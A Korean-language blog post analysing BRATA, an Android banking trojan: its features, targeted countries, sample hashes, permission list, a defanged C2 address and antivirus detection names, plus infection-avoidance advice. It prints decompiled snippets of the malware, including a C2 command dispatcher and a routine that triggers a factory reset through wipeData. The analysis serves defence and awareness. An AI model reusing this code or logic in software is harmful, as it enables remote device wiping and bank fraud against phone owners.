오늘은 안드로이드 스마트폰 공장 초기화 및 개인정보 탈취 악성코드인 BRATA(브레타)에 대해 글을 적어 보겠습니다. 일단 해당 악성코드는 지금 계속 변종이 나오는 악성코드이면 일단 기본적으로 안드로이드 스마트폰에 설치된 보안 프로그램 즉 백신 입을 삭제를 시도하는 기능도 포함된 악성코드입니다.
해당 악성코드의 특징은 다음과 같습니다.
스마트폰 공장 초기화: 승인되지 않은 전신 송금 즉 돈을 탈취하고 추적을 지우려고 해당 기능 이용하는 것으로 추정
GPS 추적 기능
다중 통신 채널 HTTP 및 TCP 지속적인 연결을 유지하기 위해 장치와 C2 서버 사용
해자의 은행 애플리케이션을 지속적으로 모니터링하는 기능 VNC 및 키로깅
새로운 BRATA 변종은 작년 2021년12월에 유포되기 시작 백신 입에서 서 탐지되지 않도록 다운로더를 통해 배포
일단 해당 악성코드가 공격하는 주요 공격 대상 국가: 영국, 폴란드, 이탈리아, 스페인, 중국, 라틴 아메리카, 브라질
예상: 한국, 일본에서도 변종이 발생해서 은행에 있는 돈을 탈취할 가능성도 있음

주요 타켓:은행

해당 악성코드 만든 사람은 APK 파일을 암호화된 JAR 또는 DEX 패키지로 래핑 하는 것과 같이 모든 버전에서 유사한 난독화 기술을 사용
악성코드 특징
BRATA.A 는 지난 몇 달 동안 가장 많이 악용 2021년 12월 동안 주로 두 가지 새로운 기능을 추가 GPS 추적
BRATA.B 는 거의 같은 기능과 기능을 가지고 있으면 그러나 발견된 주요 차이점은 코드의 부분적인 난독화와 대상 뱅킹 애플리케이션의 보안 번호(또는 PIN)를 훔치는 데 사용되는 맞춤형 오버레이 페이지의 사용
또한, 해당 변종에서는 악성 앱과 C2 간의 HTTP 통신이 일반 텍스트로 표시되는 반면 BRATA.A 로 압축
BRATA.C 는 나중에 진짜 악성 앱을 다운로드하여 실행하는 데 사용되는 초기 드로퍼로 구성 백신앱 탐지되지 않도록 지속적으로 맬웨어를 수정하고 있으면 대부분 안드로이드 뱅킹 트로이 목마가 외부 파일(예:.dex 또는.jar )에서 악성코드 코어를 난독화/암호화하려고 시도하지만 BRATA는 두 번째 단계에서 코어 BRATA 앱(.apk )을 다운로드하기 위해 최소 앱을 사용
먼저 해쉬값은 다음과 같습니다.
파일명:iSecurity.apk
사이즈:5.62 MB
CRC32 cb39d03a
MD5:f4b1b9b0cb2f93941ecf798ba6af1a10
SHA-1:9812e6311bc3a276ed7a6538e01d6c742c2fd339
SHA-256:4392358e24121c8c9c1bd36341286cead074ece01b5e615ec56c572f5583e0b0
해당 안드로이드 악성코드 권한은 다음과 같습니다.
<uses-permission android:name="android.permission.WRITE_SETTINGS"/>
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permission android:name="android.permission.EXPAND_STATUS_BAR"/>
<uses-permission android:name="android.permission.KILL_BACKGROUND_PROCESSES"/>
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" android:maxSdkVersion="18"/>
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.VIBRATE"/>
<uses-permission android:name="android.permission.WAKE_LOCK"/>
<uses-permission android:name="android.permission.READ_SMS"/>
<uses-permission android:name="android.permission.CALL_PHONE"/>
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permission android:name="android.permission.FOREGROUND_SERVICE"/>
<uses-permission android:name="android.permission.SYSTEM_ALERT_WINDOW"/>
<uses-permission android:name="android.permission.ACTION_MANAGE_OVERLAY_PERMISSION"/>
<uses-permission android:name="android.permission.CAPTURE_SECURE_VIDEO_OUTPUT"/>
<uses-permission android:name="android.permission.DISABLE_KEYGUARD"/>
<uses-permission android:name="android.permission.MODIFY_AUDIO_SETTINGS"/>
<uses-permission android:name="android.permission.ACCESS_NOTIFICATION_POLICY"/>
<uses-permission android:name="android.permission.REQUEST_INSTALL_PACKAGES"/>
<uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
<uses-permission android:name="com.android.launcher.permission.INSTALL_SHORTCUT"/>
<uses-permission android:name="com.android.launcher.permission.UNINSTALL_SHORTCUT"/>
<uses-permission android:name="com.android.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.android.launcher.permission.WRITE_SETTINGS"/>
<uses-permission android:name="com.android.launcher2.permission.READ_SETTINGS"/>
<uses-permission android:name="com.android.launcher2.permission.WRITE_SETTINGS"/>
<uses-permission android:name="com.android.launcher3.permission.READ_SETTINGS"/>
<uses-permission android:name="com.android.launcher3.permission.WRITE_SETTINGS"/>
<uses-permission android:name="com.mi.android.globallauncher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.mi.android.globallauncher.permission.WRITE_SETTINGS"/>
<uses-permission android:name="com.yulong.android.launcherL.permission.READ_SETTINGS"/>
<uses-permission android:name="com.meizu.flyme.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.bbk.launcher2.permission.READ_SETTINGS"/>
<uses-permission android:name="com.oppo.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.htc.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.qiku.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.huawei.android.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.zte.mifavor.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.lenovo.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.google.android.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.yulong.android.launcher3.READ_SETTINGS"/>
<uses-permission android:name="org.adw.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.qihoo360.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.lge.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="net.qihoo.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="org.adwfreak.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="org.adw.launcher_donut.permission.READ_SETTINGS"/>
<uses-permission android:name="com.huawei.launcher3.permission.READ_SETTINGS"/>
<uses-permission android:name="com.fede.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.sec.android.app.twlauncher.settings.READ_SETTINGS"/>
<uses-permission android:name="com.tencent.qqlauncher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.huawei.launcher2.permission.READ_SETTINGS"/>
<uses-permission android:name="com.ebproductions.android.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.nd.android.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.yulong.android.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.android.mylauncher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.ztemt.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="cn.nubia.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="android.permission.GET_APP_GRANTED_URI_PERMISSIONS"/>
<uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
<uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permission android:name="android.permission.GET_ACCOUNTS"/>
<uses-permission android:name="android.permission.GET_PACKAGE_SIZE"/>
<uses-permission android:name="android.permission.DELETE_CACHE_FILES"/>
<uses-permission android:name="android.permission.USE_CREDENTIALS"/>
<uses-permission android:name="android.permission.MANAGE_ACCOUNTS"/>
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<uses-permission android:name="android.permission.READ_PRIVILEGED_PHONE_STATE"/>
<uses-permission android:name="android.permission.MOUNT_UNMOUNT_FILESYSTEMS"/>
<uses-permission android:name="android.permission.GET_TASKS"/>
<uses-permission android:name="android.permission.WRITE_MEDIA_STORAGE"/>
<uses-permission android:name="android.permission.ACCESS_ALL_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.MANAGE_USERS"/>
<uses-permission android:name="android.permission.INTERACT_ACROSS_USERS"/>
<uses-permission android:name="com.xiaomi.permission.AUTH_SERVICE"/>
<uses-permission android:name="android.permission.WRITE_SETTINGS"/>
<uses-permission android:name="android.permission.ACCESS_KEYGUARD_SECURE_STORAGE"/>
<uses-permission android:name="android.permission.PERMISSION_CALL_PHONE"/>
<uses-permission android:name="com.miui.systemAdSolution.adSwitch.PROVIDER"/>
<uses-permission android:name="com.xiaomi.gallery.permission.CLOUD"/>
<uses-permission android:name="com.miui.gallery.permission.USE_API"/>
<uses-permission android:name="com.mi.android.globalFileexplorer.permission.DIRPARSE"/>
<uses-permission android:name="com.cleanmaster.permission.sdk.clean"/>
<uses-permission android:name="miui.permission.USE_INTERNAL_GENERAL_API"/>
<uses-permission android:name="com.android.fileexplorer.permission.ota"/>
<uses-permission android:name="android.permission.MANAGE_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.ACCESS_MTP"/>
<uses-permission android:name="com.google.android.providers.gsf.permission.READ_GSERVICES"/>
<uses-permission android:name="com.miui.cleanmaster.permission.InstallCleanMaster"/>
<uses-permission android:name="com.google.android.c2dm.permission.RECEIVE"/>
<uses-permission android:name="com.google.android.finsky.permission.BIND_GET_INSTALL_REFERRER_SERVICE"/>일단 기본적으로 안드로이드 시스템 설정 변경, 스마트폰 부팅 시 실행, 인터넷 연결, 문자 읽기, 진동, 전화 걸기,백그라운드 프로세스 중지, 외장 디스크 쓰기 아무튼 그냥 스마트폰 권한을 대부분 가져감
BRATA 악성코드에 대해 수행한 분석으로는 공장 초기화 기능이 구현 정확하게는 악성코드에 대한 킬 스위치
은행 정보 탈취가 성공적으로 완료 후 피해자 스마트폰에서 악의적인 행동이 발생
응용 프로그램은 가상 환경에 설치 동적 분석을 방해
이러한 명령문은 이벤트 이름 구조 내의 키워드 SendMsg_formatdevice에서 확인되며 이 작업 실제로 수행될 때마다 사용됩니다.

public static String _ast_newdata(byte[] bArr) throws Exception {
try {
Common.LogImpl("43342338", "AST_NewData", 0);
B4XSerializator b4XSerializator = new B4XSerializator();
new Map();
Map map = (Map) AbsObjectWrapper.ConvertToWrapper(new Map(), (Map.MyMap) b4XSerializator.ConvertBytesToObject(bArr));
if (C0224BA.ObjectToString(map.Get("mddid2")).equals(_mydeviceid)) {
List list = new List();
list.Initialize();
list.Add(map.getObject());
switch (C0224BA.switchObjectToInt(C0224BA.ObjectToString(map.Get("eventname")), "Send_OutgoingConnection", "SendMsg_ClickBackButton", "SendMsg_ClickView", "SendMsg_OpenApp", "SendMsg_SendTextToView", "SendMsg_RefreshData", "SendMsg_ClickHomeButton", "SendMsg_ClickRemoveLock", "SendMsg_DisconnectFromB4J", "SendMsg_OpenRecentApps", "SendMsg_formatdevice", "SendMsg_sendmesc", "SendMsg_ClickAddLock", "SendMsg_StartScrl", "SendMsg_Uninstallapp", "SendMsg_UninstallThisapp", "SendMsg_DeleteApp", "SendMsg_Blockapp", "SendMsg_DialNumber", "SendMsg_USSDKeys", "wsh_sendsmsmessages", "wsh_WakeupPhone")) {com.app.appcdwa21.accservice 부분에서는 스마트폰 공장 초기화를 위한 코드가 삽입된 것을 확인할 수가 있습니다.

public static String _wsh_formatthisdevice(List list) throws Exception {
try {
if (!_manager.getEnabled()) {
return "";
}
Reflection reflection = new Reflection();
reflection.Target = _manager;
reflection.Target = reflection.GetField("dm");
reflection.RunMethod2("wipeData", C0224BA.NumberToString(0), "java.lang.int");
return "";
} catch (Exception e) {
processBA.setLastException(e);
Common.LogImpl("42818059", C0224BA.ObjectToString(Common.LastException(processBA)), 0);
return "";
}
}최종 C2 서버:51.38(.)113.144
2022-01-24 20:35:38 UTC 기준 바이러스토탈에서 탐지를 하는 보안 업체들은 다음과 같습니다.
AhnLab-V3:Trojan/Android.Banker.1071117
Avast-Mobile:Android:Evo-gen [Trj]
Avira (no cloud):ANDROID/Svpeng.B.Gen
BitDefenderFalx:Android.Trojan.InfoStealer.YG
CAT-QuickHeal:Android.Hiddapp.GEN45289
Cynet:Malicious (score: 99)
DrWeb:Android.BankBot.11413
ESET-NOD32:A Variant Of Android/Spy.Banker.ATB
F-Secure:Malware.ANDROID/Svpeng.B.Gen
Ikarus:Trojan.AndroidOS.Banker
K7GW:Trojan ( 0058b46f1 )
Kaspersky:HEUR:Trojan-Banker.AndroidOS.Basbanke.l
Microsoft:Trojan:AndroidOS/Basbanke.A
Sophos:Andr/Brata-A
Trustlook:Android.PUA.DebugKey
이런 악성코드에 감염을 최소화하는 방법은 구글 플레이 스토어에서 어플을 사용을 하며 백신 앱은 필수이면 기본적으로 앱을 설치를 할 때 불필요한 권한을 주지 말아야 합니다.
평상시보다 배터리 소모 와 데이터 소모가 크다면 의심을 할 수가 있습니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 북한 해커 단체 Kimsuky(김수키) 워드문서를 악용한 APT공격 (6) | 2022.02.08 |
|---|---|
| 교통범칙금 통지 문자 사칭 스미싱 악성코드-경찰청교통민원24(이파인,2022.1.27) (10) | 2022.02.04 |
| 구글 크롬 98 보안 업데이트 (4) | 2022.02.03 |
| Firefox 96.0.3,Firefox 91.5.1 ESR 검색 원격 측정 데이터 전송 문제 해결 (0) | 2022.01.28 |
| 마이크로소프트 엣지 Super Duper Secure Mode 보안 모드 설정 방법 (2) | 2022.01.27 |
| 근로 계약서로 위장해서 유포 중인 개인정보 유출 피싱 메일 주의(2022.1.27) (4) | 2022.01.27 |
| 윈도우 10 버그 수정 및 프로그램 개선 업데이트 KB5009596 (0) | 2022.01.26 |
| 채팅 앱 으로 위장을 해서 왓츠앱 정보 수집하는 악성코드-Crazy Talk(2022.1.12) (6) | 2022.01.26 |





